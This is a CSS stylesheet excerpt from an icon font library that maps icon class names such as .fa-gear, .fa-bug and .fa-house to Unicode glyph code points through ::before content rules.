.fa-left-long::before {
  content: "\F30A";
}

.fa-long-arrow-alt-left::before {
  content: "\F30A";
}

.fa-dna::before {
  content: "\F471";
}

.fa-virus-slash::before {
  content: "\E075";
}

.fa-minus::before {
  content: "\F068";
}

.fa-subtract::before {
  content: "\F068";
}

.fa-chess::before {
  content: "\F439";
}

.fa-arrow-left-long::before {
  content: "\F177";
}

.fa-long-arrow-left::before {
  content: "\F177";
}

.fa-plug-circle-check::before {
  content: "\E55C";
}

.fa-street-view::before {
  content: "\F21D";
}

.fa-franc-sign::before {
  content: "\E18F";
}

.fa-volume-off::before {
  content: "\F026";
}

.fa-hands-asl-interpreting::before {
  content: "\F2A3";
}

.fa-american-sign-language-interpreting::before {
  content: "\F2A3";
}

.fa-asl-interpreting::before {
  content: "\F2A3";
}

.fa-hands-american-sign-language-interpreting::before {
  content: "\F2A3";
}

.fa-gear::before {
  content: "\F013";
}

.fa-cog::before {
  content: "\F013";
}

.fa-droplet-slash::before {
  content: "\F5C7";
}

.fa-tint-slash::before {
  content: "\F5C7";
}

.fa-mosque::before {
  content: "\F678";
}

.fa-mosquito::before {
  content: "\E52B";
}

.fa-star-of-david::before {
  content: "\F69A";
}

.fa-person-military-rifle::before {
  content: "\E54B";
}

.fa-cart-shopping::before {
  content: "\F07A";
}

.fa-shopping-cart::before {
  content: "\F07A";
}

.fa-vials::before {
  content: "\F493";
}

.fa-plug-circle-plus::before {
  content: "\E55F";
}

.fa-place-of-worship::before {
  content: "\F67F";
}

.fa-grip-vertical::before {
  content: "\F58E";
}

.fa-arrow-turn-up::before {
  content: "\F148";
}

.fa-level-up::before {
  content: "\F148";
}

.fa-u::before {
  content: "U";
}

.fa-square-root-variable::before {
  content: "\F698";
}

.fa-square-root-alt::before {
  content: "\F698";
}

.fa-clock::before {
  content: "\F017";
}

.fa-clock-four::before {
  content: "\F017";
}

.fa-backward-step::before {
  content: "\F048";
}

.fa-step-backward::before {
  content: "\F048";
}

.fa-pallet::before {
  content: "\F482";
}

.fa-faucet::before {
  content: "\E005";
}

.fa-baseball-bat-ball::before {
  content: "\F432";
}

.fa-s::before {
  content: "S";
}

.fa-timeline::before {
  content: "\E29C";
}

.fa-keyboard::before {
  content: "\F11C";
}

.fa-caret-down::before {
  content: "\F0D7";
}

.fa-house-chimney-medical::before {
  content: "\F7F2";
}

.fa-clinic-medical::before {
  content: "\F7F2";
}

.fa-temperature-three-quarters::before {
  content: "\F2C8";
}

.fa-temperature-3::before {
  content: "\F2C8";
}

.fa-thermometer-3::before {
  content: "\F2C8";
}

.fa-thermometer-three-quarters::before {
  content: "\F2C8";
}

.fa-mobile-screen::before {
  content: "\F3CF";
}

.fa-mobile-android-alt::before {
  content: "\F3CF";
}

.fa-plane-up::before {
  content: "\E22D";
}

.fa-piggy-bank::before {
  content: "\F4D3";
}

.fa-battery-half::before {
  content: "\F242";
}

.fa-battery-3::before {
  content: "\F242";
}

.fa-mountain-city::before {
  content: "\E52E";
}

.fa-coins::before {
  content: "\F51E";
}

.fa-khanda::before {
  content: "\F66D";
}

.fa-sliders::before {
  content: "\F1DE";
}

.fa-sliders-h::before {
  content: "\F1DE";
}

.fa-folder-tree::before {
  content: "\F802";
}

.fa-network-wired::before {
  content: "\F6FF";
}

.fa-map-pin::before {
  content: "\F276";
}

.fa-hamsa::before {
  content: "\F665";
}

.fa-cent-sign::before {
  content: "\E3F5";
}

.fa-flask::before {
  content: "\F0C3";
}

.fa-person-pregnant::before {
  content: "\E31E";
}

.fa-wand-sparkles::before {
  content: "\F72B";
}

.fa-ellipsis-vertical::before {
  content: "\F142";
}

.fa-ellipsis-v::before {
  content: "\F142";
}

.fa-ticket::before {
  content: "\F145";
}

.fa-power-off::before {
  content: "\F011";
}

.fa-right-long::before {
  content: "\F30B";
}

.fa-long-arrow-alt-right::before {
  content: "\F30B";
}

.fa-flag-usa::before {
  content: "\F74D";
}

.fa-laptop-file::before {
  content: "\E51D";
}

.fa-tty::before {
  content: "\F1E4";
}

.fa-teletype::before {
  content: "\F1E4";
}

.fa-diagram-next::before {
  content: "\E476";
}

.fa-person-rifle::before {
  content: "\E54E";
}

.fa-house-medical-circle-exclamation::before {
  content: "\E512";
}

.fa-closed-captioning::before {
  content: "\F20A";
}

.fa-person-hiking::before {
  content: "\F6EC";
}

.fa-hiking::before {
  content: "\F6EC";
}

.fa-venus-double::before {
  content: "\F226";
}

.fa-images::before {
  content: "\F302";
}

.fa-calculator::before {
  content: "\F1EC";
}

.fa-people-pulling::before {
  content: "\E535";
}

.fa-n::before {
  content: "N";
}

.fa-cable-car::before {
  content: "\F7DA";
}

.fa-tram::before {
  content: "\F7DA";
}

.fa-cloud-rain::before {
  content: "\F73D";
}

.fa-building-circle-xmark::before {
  content: "\E4D4";
}

.fa-ship::before {
  content: "\F21A";
}

.fa-arrows-down-to-line::before {
  content: "\E4B8";
}

.fa-download::before {
  content: "\F019";
}

.fa-face-grin::before {
  content: "\F580";
}

.fa-grin::before {
  content: "\F580";
}

.fa-delete-left::before {
  content: "\F55A";
}

.fa-backspace::before {
  content: "\F55A";
}

.fa-eye-dropper::before {
  content: "\F1FB";
}

.fa-eye-dropper-empty::before {
  content: "\F1FB";
}

.fa-eyedropper::before {
  content: "\F1FB";
}

.fa-file-circle-check::before {
  content: "\E5A0";
}

.fa-forward::before {
  content: "\F04E";
}

.fa-mobile::before {
  content: "\F3CE";
}

.fa-mobile-android::before {
  content: "\F3CE";
}

.fa-mobile-phone::before {
  content: "\F3CE";
}

.fa-face-meh::before {
  content: "\F11A";
}

.fa-meh::before {
  content: "\F11A";
}

.fa-align-center::before {
  content: "\F037";
}

.fa-book-skull::before {
  content: "\F6B7";
}

.fa-book-dead::before {
  content: "\F6B7";
}

.fa-id-card::before {
  content: "\F2C2";
}

.fa-drivers-license::before {
  content: "\F2C2";
}

.fa-outdent::before {
  content: "\F03B";
}

.fa-dedent::before {
  content: "\F03B";
}

.fa-heart-circle-exclamation::before {
  content: "\E4FE";
}

.fa-house::before {
  content: "\F015";
}

.fa-home::before {
  content: "\F015";
}

.fa-home-alt::before {
  content: "\F015";
}

.fa-home-lg-alt::before {
  content: "\F015";
}

.fa-calendar-week::before {
  content: "\F784";
}

.fa-laptop-medical::before {
  content: "\F812";
}

.fa-b::before {
  content: "B";
}

.fa-file-medical::before {
  content: "\F477";
}

.fa-dice-one::before {
  content: "\F525";
}

.fa-kiwi-bird::before {
  content: "\F535";
}

.fa-arrow-right-arrow-left::before {
  content: "\F0EC";
}

.fa-exchange::before {
  content: "\F0EC";
}

.fa-rotate-right::before {
  content: "\F2F9";
}

.fa-redo-alt::before {
  content: "\F2F9";
}

.fa-rotate-forward::before {
  content: "\F2F9";
}

.fa-utensils::before {
  content: "\F2E7";
}

.fa-cutlery::before {
  content: "\F2E7";
}

.fa-arrow-up-wide-short::before {
  content: "\F161";
}

.fa-sort-amount-up::before {
  content: "\F161";
}

.fa-mill-sign::before {
  content: "\E1ED";
}

.fa-bowl-rice::before {
  content: "\E2EB";
}

.fa-skull::before {
  content: "\F54C";
}

.fa-tower-broadcast::before {
  content: "\F519";
}

.fa-broadcast-tower::before {
  content: "\F519";
}

.fa-truck-pickup::before {
  content: "\F63C";
}

.fa-up-long::before {
  content: "\F30C";
}

.fa-long-arrow-alt-up::before {
  content: "\F30C";
}

.fa-stop::before {
  content: "\F04D";
}

.fa-code-merge::before {
  content: "\F387";
}

.fa-upload::before {
  content: "\F093";
}

.fa-hurricane::before {
  content: "\F751";
}

.fa-mound::before {
  content: "\E52D";
}

.fa-toilet-portable::before {
  content: "\E583";
}

.fa-compact-disc::before {
  content: "\F51F";
}

.fa-file-arrow-down::before {
  content: "\F56D";
}

.fa-file-download::before {
  content: "\F56D";
}

.fa-caravan::before {
  content: "\F8FF";
}

.fa-shield-cat::before {
  content: "\E572";
}

.fa-bolt::before {
  content: "\F0E7";
}

.fa-zap::before {
  content: "\F0E7";
}

.fa-glass-water::before {
  content: "\E4F4";
}

.fa-oil-well::before {
  content: "\E532";
}

.fa-vault::before {
  content: "\E2C5";
}

.fa-mars::before {
  content: "\F222";
}

.fa-toilet::before {
  content: "\F7D8";
}

.fa-plane-circle-xmark::before {
  content: "\E557";
}

.fa-yen-sign::before {
  content: "\F157";
}

.fa-cny::before {
  content: "\F157";
}

.fa-jpy::before {
  content: "\F157";
}

.fa-rmb::before {
  content: "\F157";
}

.fa-yen::before {
  content: "\F157";
}

.fa-ruble-sign::before {
  content: "\F158";
}

.fa-rouble::before {
  content: "\F158";
}

.fa-rub::before {
  content: "\F158";
}

.fa-ruble::before {
  content: "\F158";
}

.fa-sun::before {
  content: "\F185";
}

.fa-guitar::before {
  content: "\F7A6";
}

.fa-face-laugh-wink::before {
  content: "\F59C";
}

.fa-laugh-wink::before {
  content: "\F59C";
}

.fa-horse-head::before {
  content: "\F7AB";
}

.fa-bore-hole::before {
  content: "\E4C3";
}

.fa-industry::before {
  content: "\F275";
}

.fa-circle-down::before {
  content: "\F358";
}

.fa-arrow-alt-circle-down::before {
  content: "\F358";
}

.fa-arrows-turn-to-dots::before {
  content: "\E4C1";
}

.fa-florin-sign::before {
  content: "\E184";
}

.fa-arrow-down-short-wide::before {
  content: "\F884";
}

.fa-sort-amount-desc::before {
  content: "\F884";
}

.fa-sort-amount-down-alt::before {
  content: "\F884";
}

.fa-less-than::before {
  content: "<";
}

.fa-angle-down::before {
  content: "\F107";
}

.fa-car-tunnel::before {
  content: "\E4DE";
}

.fa-head-side-cough::before {
  content: "\E061";
}

.fa-grip-lines::before {
  content: "\F7A4";
}

.fa-thumbs-down::before {
  content: "\F165";
}

.fa-user-lock::before {
  content: "\F502";
}

.fa-arrow-right-long::before {
  content: "\F178";
}

.fa-long-arrow-right::before {
  content: "\F178";
}

.fa-anchor-circle-xmark::before {
  content: "\E4AC";
}

.fa-ellipsis::before {
  content: "\F141";
}

.fa-ellipsis-h::before {
  content: "\F141";
}

.fa-chess-pawn::before {
  content: "\F443";
}

.fa-kit-medical::before {
  content: "\F479";
}

.fa-first-aid::before {
  content: "\F479";
}

.fa-person-through-window::before {
  content: "\E5A9";
}

.fa-toolbox::before {
  content: "\F552";
}

.fa-hands-holding-circle::before {
  content: "\E4FB";
}

.fa-bug::before {
  content: "\F188";
}

.fa-credit-card::before {
  content: "\F09D";
}

.fa-credit-card-alt::before {
  content: "\F09D";
}

.fa-car::before {
  content: "\F1B9";
}

.fa-automobile::before {
  content: "\F1B9";
}

.fa-hand-holding-hand::before {
  content: "\E4F7";
}

.fa-book-open-reader::before {
  content: "\F5DA";
}

.fa-book-reader::before {
  content: "\F5DA";
}

.fa-mountain-sun::before {
  content: "\E52F";
}

.fa-arrows-left-right-to-line::before {
  content: "\E4BA";
}

.fa-dice-d20::before {
  content: "\F6CF";
}

.fa-truck-droplet::before {
  content: "\E58C";
}

.fa-file-circle-xmark::before {
  content: "\E5A1";
}

.fa-temperature-arrow-up::before {
  content: "\E040";
}

.fa-temperature-up::before {
  content: "\E040";
}

.fa-medal::before {
  content: "\F5A2";
}

.fa-bed::before {
  content: "\F236";
}

.fa-square-h::before {
  content: "\F0FD";
}

.fa-h-square::before {
  content: "\F0FD";
}

.fa-podcast::before {
  content: "\F2CE";
}

.fa-temperature-full::before {
  content: "\F2C7";
}

.fa-temperature-4::before {
  content: "\F2C7";
}

.fa-thermometer-4::before {
  content: "\F2C7";
}

.fa-thermometer-full::before {
  content: "\F2C7";
}

.fa-bell::before {
  content: "\F0F3";
}

.fa-superscript::before {
  content: "\F12B";
}

.fa-plug-circle-xmark::before {
  content: "\E560";
}

.fa-star-of-life::before {
  content: "\F621";
}

.fa-phone-slash::before {
  content: "\F3DD";
}

.fa-paint-roller::before {
  content: "\F5AA";
}

.fa-handshake-angle::before {
  content: "\F4C4";
}

.fa-hands-helping::before {
  content: "\F4C4";
}

.fa-location-dot::before {
  content: "\F3C5";
}

.fa-map-marker-alt::before {
  content: "\F3C5";
}

.fa-file::before {
  content: "\F15B";
}

.fa-greater-than::before {
  content: ">";
}

.fa-person-swimming::before {
  content: "\F5C4";
}

.fa-swimmer::before {
  content: "\F5C4";
}

.fa-arrow-down::before {
  content: "\F063";
}

.fa-droplet::before {
  content: "\F043";
}

.fa-tint::before {
  content: "\F043";
}

.fa-eraser::before {
  content: "\F12D";
}

.fa-earth-americas::before {
  content: "\F57D";
}

.fa-earth::before {
  content: "\F57D";
}

.fa-earth-america::before {
  content: "\F57D";
}

.fa-globe-americas::before {
  content: "\F57D";
}

.fa-person-burst::before {
  content: "\E53B";
}

.fa-dove::before {
  content: "\F4BA";
}

.fa-battery-empty::before {
  content: "\F244";
}

.fa-battery-0::before {
  content: "\F244";
}

.fa-socks::before {
  content: "\F696";
}

.fa-inbox::before {
  content: "\F01C";
}

.fa-section::before {
  content: "\E447";
}

.fa-gauge-high::before {
  content: "\F625";
}

.fa-tachometer-alt::before {
  content: "\F625";
}

.fa-tachometer-alt-fast::before {
  content: "\F625";
}

.fa-envelope-open-text::before {
  content: "\F658";
}

.fa-hospital::before {
  content: "\F0F8";
}

.fa-hospital-alt::before {
  content: "\F0F8";
}

.fa-hospital-wide::before {
  content: "\F0F8";
}

.fa-wine-bottle::before {
  content: "\F72F";
}

.fa-chess-rook::before {
  content: "\F447";
}

.fa-bars-staggered::before {
  content: "\F550";
}

.fa-reorder::before {
  content: "\F550";
}

.fa-stream::before {
  content: "\F550";
}

.fa-dharmachakra::before {
  content: "\F655";
}

.fa-hotdog::before {
  content: "\F80F";
}

.fa-person-walking-with-cane::before {
  content: "\F29D";
}

.fa-blind::before {
  content: "\F29D";
}

.fa-drum::before {
  content: "\F569";
}

.fa-ice-cream::before {
  content: "\F810";
}

.fa-heart-circle-bolt::before {
  content: "\E4FC";
}

.fa-fax::before {
  content: "\F1AC";
}

.fa-paragraph::before {
  content: "\F1DD";
}

.fa-check-to-slot::before {
  content: "\F772";
}

.fa-vote-yea::before {
  content: "\F772";
}

.fa-star-half::before {
  content: "\F089";
}

.fa-boxes-stacked::before {
  content: "\F468";
}

.fa-boxes::before {
  content: "\F468";
}

.fa-boxes-alt::before {
  content: "\F468";
}

.fa-link::before {
  content: "\F0C1";
}

.fa-chain::before {
  content: "\F0C1";
}

.fa-ear-listen::before {
  content: "\F2A2";
}

.fa-assistive-listening-systems::before {
  content: "\F2A2";
}

.fa-tree-city::before {
  content: "\E587";
}

.fa-play::before {
  content: "\F04B";
}

.fa-font::before {
  content: "\F031";
}

.fa-table-cells-row-lock::before {
  content: "\E67A";
}

.fa-rupiah-sign::before {
  content: "\E23D";
}

.fa-magnifying-glass::before {
  content: "\F002";
}

.fa-search::before {
  content: "\F002";
}

.fa-table-tennis-paddle-ball::before {
  content: "\F45D";
}

.fa-ping-pong-paddle-ball::before {
  content: "\F45D";
}

.fa-table-tennis::before {
  content: "\F45D";
}

.fa-person-dots-from-line::before {
  content: "\F470";
}

.fa-diagnoses::before {
  content: "\F470";
}

.fa-trash-can-arrow-up::before {
  content: "\F82A";
}

.fa-trash-restore-alt::before {
  content: "\F82A";
}

.fa-naira-sign::before {
  content: "\E1F6";
}

.fa-cart-arrow-down::before {
  content: "\F218";
}

.fa-walkie-talkie::before {
  content: "\F8EF";
}

.fa-file-pen::before {
  content: "\F31C";
}

.fa-file-edit::before {
  content: "\F31C";
}

.fa-receipt::before {
  content: "\F543";
}

.fa-square-pen::before {
  content: "\F14B";
}

.fa-pen-square::before {
  content: "\F14B";
}

.fa-pencil-square::before {
  content: "\F14B";
}

.fa-suitcase-rolling::before {
  content: "\F5C1";
}

.fa-person-circle-exclamation::before {
  content: "\E53F";
}

.fa-chevron-down::before {
  content: "\F078";
}

.fa-battery-full::before {
  content: "\F240";
}

.fa-battery::before {
  content: "\F240";
}

.fa-battery-5::before {
  content: "\F240";
}

.fa-skull-crossbones::before {
  content: "\F714";
}

.fa-code-compare::before {
  content: "\E13A";
}

.fa-list-ul::before {
  content: "\F0CA";
}

.fa-list-dots::before {
  content: "\F0CA";
}

.fa-school-lock::before {
  content: "\E56F";
}

.fa-tower-cell::before {
  content: "\E585";
}

.fa-down-long::before {
  content: "\F309";
}

.fa-long-arrow-alt-down::before {
  content: "\F309";
}

.fa-ranking-star::before {
  content: "\E561";
}

.fa-chess-king::before {
  content: "\F43F";
}

.fa-person-harassing::before {
  content: "\E549";
}

.fa-brazilian-real-sign::before {
  content: "\E46C";
}

.fa-landmark-dome::before {
  content: "\F752";
}

.fa-landmark-alt::before {
  content: "\F752";
}

.fa-arrow-up::before {
  content: "\F062";
}

.fa-tv::before {
  content: "\F26C";
}

.fa-television::before {
  content: "\F26C";
}

.fa-tv-alt::before {
  content: "\F26C";
}

.fa-shrimp::before {
  content: "\E448";
}

.fa-list-check::before {
  content: "\F0AE";
}

.fa-tasks::before {
  content: "\F0AE";
}

.fa-jug-detergent::before {
  content: "\E519";
}

.fa-circle-user::before {
  content: "\F2BD";
}

.fa-user-circle::before {
  content: "\F2BD";
}

.fa-user-shield::before {
  content: "\F505";
}

.fa-wind::before {
  content: "\F72E";
}

.fa-car-burst::before {
  content: "\F5E1";
}

.fa-car-crash::before {
  content: "\F5E1";
}

.fa-y::before {
  content: "Y";
}

.fa-person-snowboarding::before {
  content: "\F7CE";
}

.fa-snowboarding::before {
  content: "\F7CE";
}

.fa-truck-fast::before {
  content: "\F48B";
}

.fa-shipping-fast::before {
  content: "\F48B";
}

.fa-fish::before {
  content: "\F578";
}

.fa-user-graduate::before {
  content: "\F501";
}

.fa-circle-half-stroke::before {
  content: "\F042";
}

.fa-adjust::before {
  content: "\F042";
}

.fa-clapperboard::before {
  content: "\E131";
}

.fa-circle-radiation::before {
  content: "\F7BA";
}

.fa-radiation-alt::before {
  content: "\F7BA";
}

.fa-baseball::before {
  content: "\F433";
}

.fa-baseball-ball::before {
  content: "\F433";
}

.fa-jet-fighter-up::before {
  content: "\E518";
}

.fa-diagram-project::before {
  content: "\F542";
}

.fa-project-diagram::before {
  content: "\F542";
}

.fa-copy::before {
  content: "\F0C5";
}

.fa-volume-xmark::before {
  content: "\F6A9";
}

.fa-volume-mute::before {
  content: "\F6A9";
}

.fa-volume-times::before {
  content: "\F6A9";
}

.fa-hand-sparkles::before {
  content: "\E05D";
}

.fa-grip::before {
  content: "\F58D";
}

.fa-grip-horizontal::before {
  content: "\F58D";
}

.fa-share-from-square::before {
  content: "\F14D";
}

.fa-share-square::before {
  content: "\F14D";
}

.fa-child-combatant::before {
  content: "\E4E0";
}

.fa-child-rifle::before {
  content: "\E4E0";
}

.fa-gun::before {
  content: "\E19B";
}

.fa-square-phone::before {
  content: "\F098";
}

.fa-phone-square::before {
  content: "\F098";
}

.fa-plus::before {
  content: "+";
}

.fa-add::before {
  content: "+";
}

.fa-expand::before {
  content: "\F065";
}

.fa-computer::before {
  content: "\E4E5";
}

.fa-xmark::before {
  content: "\F00D";
}

.fa-close::before {
  content: "\F00D";
}

.fa-multiply::before {
  content: "\F00D";
}

.fa-remove::before {
  content: "\F00D";
}

.fa-times::before {
  content: "\F00D";
}

.fa-arrows-up-down-left-right::before {
  content: "\F047";
}

.fa-arrows::before {
  content: "\F047";
}

.fa-chalkboard-user::before {
  content: "\F51C";
}

.fa-chalkboard-teacher::before {
  content: "\F51C";
}

.fa-peso-sign::before {
  content: "\E222";
}

.fa-building-shield::before {
  content: "\E4D8";
}

.fa-baby::before {
  content: "\F77C";
}

.fa-users-line::before {
  content: "\E592";
}

.fa-quote-left::before {
  content: "\F10D";
}

.fa-quote-left-alt::before {
  content: "\F10D";
}

.fa-tractor::before {
  content: "\F722";
}

.fa-trash-arrow-up::before {
  content: "\F829";
}

.fa-trash-restore::before {
  content: "\F829";
}

.fa-arrow-down-up-lock::before {
  content: "\E4B0";
}

.fa-lines-leaning::before {
  content: "\E51E";
}

.fa-ruler-combined::before {
  content: "\F546";
}

.fa-copyright::before {
  content: "\F1F9";
}

.fa-equals::before {
  content: "=";
}

.fa-blender::before {
  content: "\F517";
}

.fa-teeth::before {
  content: "\F62E";
}

.fa-shekel-sign::before {
  content: "\F20B";
}

.fa-ils::before {
  content: "\F20B";
}

.fa-shekel::before {
  content: "\F20B";
}

.fa-sheqel::before {
  content: "\F20B";
}

.fa-sheqel-sign::before {
  content: "\F20B";
}

.fa-map::before {
  content: "\F279";
}

.fa-rocket::before {
  content: "\F135";
}

.fa-photo-film::before {
  content: "\F87C";
}

.fa-photo-video::before {
  content: "\F87C";
}

.fa-folder-minus::before {
  content: "\F65D";
}

.fa-store::before {
  content: "\F54E";
}

.fa-arrow-trend-up::before {
  content: "\E098";
}

.fa-plug-circle-minus::before {
  content: "\E55E";
}

.fa-sign-hanging::before {
  content: "\F4D9";
}

.fa-sign::before {
  content: "\F4D9";
}

.fa-bezier-curve::before {
  content: "\F55B";
}

.fa-bell-slash::before {
  content: "\F1F6";
}

.fa-tablet::before {
  content: "\F3FB";
}

.fa-tablet-android::before {
  content: "\F3FB";
}

.fa-school-flag::before {
  content: "\E56E";
}

.fa-fill::before {
  content: "\F575";
}

.fa-angle-up::before {
  content: "\F106";
}

.fa-drumstick-bite::before {
  content: "\F6D7";
}

.fa-holly-berry::before {
  content: "\F7AA";
}

.fa-chevron-left::before {
  content: "\F053";
}

.fa-bacteria::before {
  content: "\E059";
}

.fa-hand-lizard::before {
  content: "\F258";
}

.fa-notdef::before {
  content: "\E1FE";
}

.fa-disease::before {
  content: "\F7FA";
}

.fa-briefcase-medical::before {
  content: "\F469";
}

.fa-genderless::before {
  content: "\F22D";
}

.fa-chevron-right::before {
  content: "\F054";
}

.fa-retweet::before {
  content: "\F079";
}

.fa-car-rear::before {
  content: "\F5DE";
}

.fa-car-alt::before {
  content: "\F5DE";
}

.fa-pump-soap::before {
  content: "\E06B";
}

.fa-video-slash::before {
  content: "\F4E2";
}

.fa-battery-quarter::before {
  content: "\F243";
}

.fa-battery-2::before {
  content: "\F243";
}

.fa-radio::before {
  content: "\F8D7";
}

.fa-baby-carriage::before {
  content: "\F77D";
}

.fa-carriage-baby::before {
  content: "\F77D";
}

.fa-traffic-light::before {
  content: "\F637";
}

.fa-thermometer::before {
  content: "\F491";
}

.fa-vr-cardboard::before {
  content: "\F729";
}

.fa-hand-middle-finger::before {
  content: "\F806";
}

.fa-percent::before {
  content: "%";
}

.fa-percentage::before {
  content: "%";
}

.fa-truck-moving::before {
  content: "\F4DF";
}

.fa-glass-water-droplet::before {
  content: "\E4F5";
}

.fa-display::before {
  content: "\E163";
}

.fa-face-smile::before {
  content: "\F118";
}

.fa-smile::before {
  content: "\F118";
}

.fa-thumbtack::before {
  content: "\F08D";
}

.fa-thumb-tack::before {
  content: "\F08D";
}

.fa-trophy::before {
  content: "\F091";
}

.fa-person-praying::before {
  content: "\F683";
}

.fa-pray::before {
  content: "\F683";
}

.fa-hammer::before {
  content: "\F6E3";
}

.fa-hand-peace::before {
  content: "\F25B";
}

.fa-rotate::before {
  content: "\F2F1";
}

.fa-sync-alt::before {
  content: "\F2F1";
}

.fa-spinner::before {
  content: "\F110";
}

.fa-robot::before {
  content: "\F544";
}

.fa-peace::before {
  content: "\F67C";
}

.fa-gears::before {
  content: "\F085";
}

.fa-cogs::before {
  content: "\F085";
}

.fa-warehouse::before {
  content: "\F494";
}

.fa-arrow-up-right-dots::before {
  content: "\E4B7";
}

.fa-splotch::before {
  content: "\F5BC";
}

.fa-face-grin-hearts::before {
  content: "\F584";
}

.fa-grin-hearts::before {
  content: "\F584";
}

.fa-dice-four::before {
  content: "\F524";
}

.fa-sim-card::before {
  content: "\F7C4";
}

.fa-transgender::before {
  content: "\F225";
}

.fa-transgender-alt::before {
  content: "\F225";
}

.fa-mercury::before {
  content: "\F223";
}

.fa-arrow-turn-down::before {
  content: "\F149";
}

.fa-level-down::before {
  content: "\F149";
}

.fa-person-falling-burst::before {
  content: "\E547";
}

.fa-award::before {
  content: "\F559";
}

.fa-ticket-simple::before {
  content: "\F3FF";
}

.fa-ticket-alt::before {
  content: "\F3FF";
}

.fa-building::before {
  content: "\F1AD";
}

.fa-angles-left::before {
  content: "\F100";
}

.fa-angle-double-left::before {
  content: "\F100";
}

.fa-qrcode::before {
  content: "\F029";
}

.fa-clock-rotate-left::before {
  content: "\F1DA";
}

.fa-history::before {
  content: "\F1DA";
}

.fa-face-grin-beam-sweat::before {
  content: "\F583";
}

.fa-grin-beam-sweat::before {
  content: "\F583";
}

.fa-file-export::before {
  content: "\F56E";
}

.fa-arrow-right-from-file::before {
  content: "\F56E";
}

.fa-shield::before {
  content: "\F132";
}

.fa-shield-blank::before {
  content: "\F132";
}

.fa-arrow-up-short-wide::before {
  content: "\F885";
}

.fa-sort-amount-up-alt::before {
  content: "\F885";
}

.fa-house-medical::before {
  content: "\E3B2";
}

.fa-golf-ball-tee::before {
  content: "\F450";
}

.fa-golf-ball::before {
  content: "\F450";
}

.fa-circle-chevron-left::before {
  content: "\F137";
}

.fa-chevron-circle-left::before {
  content: "\F137";
}

.fa-house-chimney-window::before {
  content: "\E00D";
}

.fa-pen-nib::before {
  content: "\F5AD";
}

.fa-tent-arrow-turn-left::before {
  content: "\E580";
}

.fa-tents::before {
  content: "\E582";
}

.fa-wand-magic::before {
  content: "\F0D0";
}

.fa-magic::before {
  content: "\F0D0";
}

.fa-dog::before {
  content: "\F6D3";
}

.fa-carrot::before {
  content: "\F787";
}

.fa-moon::before {
  content: "\F186";
}

.fa-wine-glass-empty::before {
  content: "\F5CE";
}

.fa-wine-glass-alt::before {
  content: "\F5CE";
}

.fa-cheese::before {
  content: "\F7EF";
}

.fa-yin-yang::before {
  content: "\F6AD";
}

.fa-music::before {
  content: "\F001";
}

.fa-code-commit::before {
  content: "\F386";
}

.fa-temperature-low::before {
  content: "\F76B";
}

.fa-person-biking::before {
  content: "\F84A";
}

.fa-biking::before {
  content: "\F84A";
}

.fa-broom::before {
  content: "\F51A";
}

.fa-shield-heart::before {
  content: "\E574";
}

.fa-gopuram::before {
  content: "\F664";
}

.fa-earth-oceania::before {
  content: "\E47B";
}

.fa-globe-oceania::before {
  content: "\E47B";
}

.fa-square-xmark::before {
  content: "\F2D3";
}

.fa-times-square::before {
  content: "\F2D3";
}

.fa-xmark-square::before {
  content: "\F2D3";
}

.fa-hashtag::before {
  content: "#";
}

.fa-up-right-and-down-left-from-center::before {
  content: "\F424";
}

.fa-expand-alt::before {
  content: "\F424";
}

.fa-oil-can::before {
  content: "\F613";
}

.fa-t::before {
  content: "T";
}

.fa-hippo::before {
  content: "\F6ED";
}

.fa-chart-column::before {
  content: "\E0E3";
}

.fa-infinity::before {
  content: "\F534";
}

.fa-vial-circle-check::before {
  content: "\E596";
}

.fa-person-arrow-down-to-line::before {
  content: "\E538";
}

.fa-voicemail::before {
  content: "\F897";
}

.fa-fan::before {
  content: "\F863";
}

.fa-person-walking-luggage::before {
  content: "\E554";
}

.fa-up-down::before {
  content: "\F338";
}

.fa-arrows-alt-v::before {
  content: "\F338";
}

.fa-cloud-moon-rain::before {
  content: "\F73C";
}

.fa-calendar::before {
  content: "\F133";
}

.fa-trailer::before {
  content: "\E041";
}

.fa-bahai::before {
  content: "\F666";
}

.fa-haykal::before {
  content: "\F666";
}

.fa-sd-card::before {
  content: "\F7C2";
}

.fa-dragon::before {
  content: "\F6D5";
}

.fa-shoe-prints::before {
  content: "\F54B";
}

.fa-circle-plus::before {
  content: "\F055";
}

.fa-plus-circle::before {
  content: "\F055";
}

.fa-face-grin-tongue-wink::before {
  content: "\F58B";
}

.fa-grin-tongue-wink::before {
  content: "\F58B";
}

.fa-hand-holding::before {
  content: "\F4BD";
}

.fa-plug-circle-exclamation::before {
  content: "\E55D";
}

.fa-link-slash::before {
  content: "\F127";
}

.fa-chain-broken::before {
  content: "\F127";
}

.fa-chain-slash::before {
  content: "\F127";
}

.fa-unlink::before {
  content: "\F127";
}

.fa-clone::before {
  content: "\F24D";
}

.fa-person-walking-arrow-loop-left::before {
  content: "\E551";
}

.fa-arrow-up-z-a::before {
  content: "\F882";
}

.fa-sort-alpha-up-alt::before {
  content: "\F882";
}

.fa-fire-flame-curved::before {
  content: "\F7E4";
}

.fa-fire-alt::before {
  content: "\F7E4";
}

.fa-tornado::before {
  content: "\F76F";
}

.fa-file-circle-plus::before {
  content: "\E494";
}

.fa-book-quran::before {
  content: "\F687";
}

.fa-quran::before {
  content: "\F687";
}

.fa-anchor::before {
  content: "\F13D";
}

.fa-border-all::before {
  content: "\F84C";
}

.fa-face-angry::before {
  content: "\F556";
}

.fa-angry::before {
  content: "\F556";
}

.fa-cookie-bite::before {
  content: "\F564";
}

.fa-arrow-trend-down::before {
  content: "\E097";
}

.fa-rss::before {
  content: "\F09E";
}

.fa-feed::before {
  content: "\F09E";
}

.fa-draw-polygon::before {
  content: "\F5EE";
}

.fa-scale-balanced::before {
  content: "\F24E";
}

.fa-balance-scale::before {
  content: "\F24E";
}

.fa-gauge-simple-high::before {
  content: "\F62A";
}

.fa-tachometer::before {
  content: "\F62A";
}

.fa-tachometer-fast::before {
  content: "\F62A";
}

.fa-shower::before {
  content: "\F2CC";
}

.fa-desktop::before {
  content: "\F390";
}

.fa-desktop-alt::before {
  content: "\F390";
}

.fa-m::before {
  content: "M";
}

.fa-table-list::before {
  content: "\F00B";
}

.fa-th-list::before {
  content: "\F00B";
}

.fa-comment-sms::before {
  content: "\F7CD";
}

.fa-sms::before {
  content: "\F7CD";
}

.fa-book::before {
  content: "\F02D";
}

.fa-user-plus::before {
  content: "\F234";
}

.fa-check::before {
  content: "\F00C";
}

.fa-battery-three-quarters::before {
  content: "\F241";
}

.fa-battery-4::before {
  content: "\F241";
}

.fa-house-circle-check::before {
  content: "\E509";
}

.fa-angle-left::before {
  content: "\F104";
}

